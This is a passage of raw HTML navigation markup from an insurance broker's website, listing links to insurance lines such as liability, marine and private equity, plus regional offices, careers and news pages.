			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
											>Liability			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/liability"								>Liability - Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/liability/international-liability"								>International Liability		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/liability/us-liability"								>US Liability		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/life-sciences"								>Life Sciences		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/marine"								>Marine		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/north-american-marine"								>North American Marine		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax"								>Private Equity, M&amp;A and Tax			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-575 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid xl:grid-cols-2 ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax"								>Private Equity, M&amp;A and Tax - Overview		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/news/section/newsroom"								>Newsroom		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/media-library"								>Media Library		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/transactions"								>Transactions		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/warranty-and-indemnity-insurance"								>Warranty &amp; Indemnity Insurance		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/representations-warranty-insurance"								>Representations &amp; Warranty Insurance		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/tax-liability-insurance"								>Tax Liability Insurance		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/title-insurance"								>Title Insurance		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/contingent-risk-insurance"								>Contingent Risk Insurance		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/liquidation-insurance"								>Liquidation Insurance		</a>


		

	</li>
	

				
					
																			
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/intellectual-property-insurance"								>Intellectual Property Insurance		</a>


		

	</li>
	

				
					
																			
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/litigation-buyout-insurance"								>Litigation Buyout Insurance		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
											>Property			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/property"								>Property - Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/north-american-property"								>North American Property		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
							
																									
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/shipping-offshore-finance"								>Shipping &amp; Offshore Finance		</a>


		

	</li>
	

						
							
																									
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/terrorism-political-violence"								>Political Violence &amp; Terrorism		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
																				class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Global					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-575 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid xl:grid-cols-2">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are"								>Where we are - Overview		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/asia"								>Asia		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/australia"								>Australia		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/bermuda"								>Bermuda		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/brazil"								>Brazil		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/canada"								>Canada		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/difc"								>DIFC		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/iberia"								>Iberia		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/latin-america-caribbean"								>Latin America &amp; Caribbean		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/mexico"								>Mexico		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/middle-east-and-africa"								>Middle East &amp; Africa		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/new-zealand"								>New Zealand		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/turkey"								>Türkiye		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/uk"								>UK		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/us"								>US		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
																				class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Join Us					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-280 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/careers-at-bms"								>Careers at BMS		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/early-careers-programmes"								>Early Careers Programmes		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
																				class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>News					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-280 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/news"								>Newsroom		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/news/document-library"								>Document Library		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
	</ul>

</nav>



							<form autocomplete="false" id="searchBox" action="https://www.bmsgroup.com/search-results" class="absolute h-full right-0 -top-full transition transform bottom-0 bg-theme-gray-400 flex flex-col justify-center z-40 w-full sm:w-9/12 lg:w-1/2">
	<input type="text" name="q" placeholder="Search bmsgroup.com" required class="bg-transparent px-4 md:px-6 text-white py-4 outline-none">


	<a class="px-4 md:px-6 flex flex-col justify-center absolute h-full bg-theme-gray-800 right-0 top-0 toggleSearch">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6 h-8 w-8 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12" />
		</svg>
	</a>


</form>

<button class="toggleSearch ml-4" aria-label="Toggle Search">
<svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6 ml-2 md:ml-0 md:h-8 md:w-8 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z" />
</svg>
</button>
			
		</div>

				

<div class="bg-black bg-opacity-20">

	<div class="inner flex flex-col md:flex-row">

		<div class="px-4 md:px-6 flex font-medium items-center flex-wrap py-2">

			
				
				
					
					
					
						
						
																								
						
